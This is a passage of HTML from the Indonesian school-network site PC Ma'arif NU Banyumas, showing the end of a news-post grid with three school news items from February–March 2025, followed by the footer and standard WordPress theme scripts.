            <a href="https://www.pcmaarifnubanyumas.org/ciptakan-pembelajaran-efektif-guru-maarif-nu-banyumas-dilatih-pemanfaatan-ai/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.pcmaarifnubanyumas.org/riang-gembira-upacara-pindah-golongan-mi-maarif-nu-01-pandansari-ajibarang/"
                        aria-label="Riang Gembira! Upacara Pindah Golongan MI Ma’arif NU 01 Pandansari Ajibarang">
                        <img width="300" height="169" src="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/03/WEBSITE-SAKOMA-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="WEBSITE SAKOMA" decoding="async" srcset="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/03/WEBSITE-SAKOMA-300x169.jpg 300w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/03/WEBSITE-SAKOMA-1024x576.jpg 1024w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/03/WEBSITE-SAKOMA-768x432.jpg 768w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/03/WEBSITE-SAKOMA-570x320.jpg 570w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/03/WEBSITE-SAKOMA-1536x864.jpg 1536w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/03/WEBSITE-SAKOMA.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/berita/" 
                            aria-label="View all posts in Berita"> 
                                 Berita
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/mi/" 
                            aria-label="View all posts in MI"> 
                                 MI
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/sakoma-nu/" 
                            aria-label="View all posts in SAKOMA NU"> 
                                 SAKOMA NU
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.pcmaarifnubanyumas.org/riang-gembira-upacara-pindah-golongan-mi-maarif-nu-01-pandansari-ajibarang/">
                      Riang Gembira! Upacara Pindah Golongan MI Ma’arif NU 01 Pandansari Ajibarang                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://www.pcmaarifnubanyumas.org/author/adminweb-2/">
                    adminweb                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.pcmaarifnubanyumas.org/2025/03/">
            2 Maret 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://www.pcmaarifnubanyumas.org/riang-gembira-upacara-pindah-golongan-mi-maarif-nu-01-pandansari-ajibarang/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.pcmaarifnubanyumas.org/pelajar-maarif-harus-cinta-nu/"
                        aria-label="Pelajar Ma&#8217;arif Harus Cinta NU">
                        <img width="300" height="200" src="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/MAKESTA-PEKUNCEN-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="MAKESTA PEKUNCEN" decoding="async" srcset="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/MAKESTA-PEKUNCEN-300x200.jpg 300w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/MAKESTA-PEKUNCEN-1024x682.jpg 1024w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/MAKESTA-PEKUNCEN-768x512.jpg 768w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/MAKESTA-PEKUNCEN-370x247.jpg 370w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/MAKESTA-PEKUNCEN-270x180.jpg 270w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/MAKESTA-PEKUNCEN-360x240.jpg 360w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/MAKESTA-PEKUNCEN.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/berita/" 
                            aria-label="View all posts in Berita"> 
                                 Berita
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/mts/" 
                            aria-label="View all posts in MTS"> 
                                 MTS
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.pcmaarifnubanyumas.org/pelajar-maarif-harus-cinta-nu/">
                      Pelajar Ma&#8217;arif Harus Cinta NU                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://www.pcmaarifnubanyumas.org/author/adminweb-2/">
                    adminweb                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.pcmaarifnubanyumas.org/2025/02/">
            24 Februari 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://www.pcmaarifnubanyumas.org/pelajar-maarif-harus-cinta-nu/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.pcmaarifnubanyumas.org/siswa-siswi-mts-maarif-nu-1-rawalo-bakal-wakili-banyumas-di-porsema-jateng/"
                        aria-label="Siswa-siswi MTs Ma&#8217;arif NU 1 Rawalo Bakal Wakili Banyumas di Porsema Jateng">
                        <img width="225" height="300" src="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/IMG-20250214-WA0022-225x300.jpg" class="attachment-medium size-medium wp-post-image" alt="IMG-20250214-WA0022" decoding="async" srcset="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/IMG-20250214-WA0022-225x300.jpg 225w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/IMG-20250214-WA0022-768x1024.jpg 768w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/IMG-20250214-WA0022.jpg 960w" sizes="(max-width: 225px) 100vw, 225px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/berita/" 
                            aria-label="View all posts in Berita"> 
                                 Berita
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/mts/" 
                            aria-label="View all posts in MTS"> 
                                 MTS
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.pcmaarifnubanyumas.org/siswa-siswi-mts-maarif-nu-1-rawalo-bakal-wakili-banyumas-di-porsema-jateng/">
                      Siswa-siswi MTs Ma&#8217;arif NU 1 Rawalo Bakal Wakili Banyumas di Porsema Jateng                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://www.pcmaarifnubanyumas.org/author/adminweb-2/">
                    adminweb                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.pcmaarifnubanyumas.org/2025/02/">
            14 Februari 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://www.pcmaarifnubanyumas.org/siswa-siswi-mts-maarif-nu-1-rawalo-bakal-wakili-banyumas-di-porsema-jateng/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
<footer class="site-footer">
    
            <div class="secondary-footer">
        <div class="container">
          <div class="row">
                          <div class="col-sm-12">
                <div class="footer-nav-wrapper">
                                  </div>
              </div>
                                  </div>
        </div>
      </div>
        <div class="site-info">
    <div class="container">
      <div class="row">
        <div class="col-sm-12">
                                Copyright &copy; All rights reserved.                                          <span class="sep"> | </span>
            <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                  </div>
      </div>
    </div>
  </div>
</footer>
</div>

<a id="scroll-up" class="secondary-color" href="#top" aria-label="Scroll to top">
  <i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/covernews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.pcmaarifnubanyumas.org/wp-content/themes/covernews/js/navigation.js?ver=5.5.6" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://www.pcmaarifnubanyumas.org/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=5.5.6" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.pcmaarifnubanyumas.org/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=5.5.6" id="matchheight-js"></script>
<script type="text/javascript" src="https://www.pcmaarifnubanyumas.org/wp-content/themes/covernews/assets/fixed-header-script.js?ver=5.5.6" id="covernews-fixed-header-script-js"></script>
<script type="text/javascript" src="https://www.pcmaarifnubanyumas.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.pcmaarifnubanyumas.org/wp-content/themes/covernews/admin-dashboard/dist/covernews_scripts.build.js?ver=5.5.6" id="covernews-script-js"></script>

</body>

</html>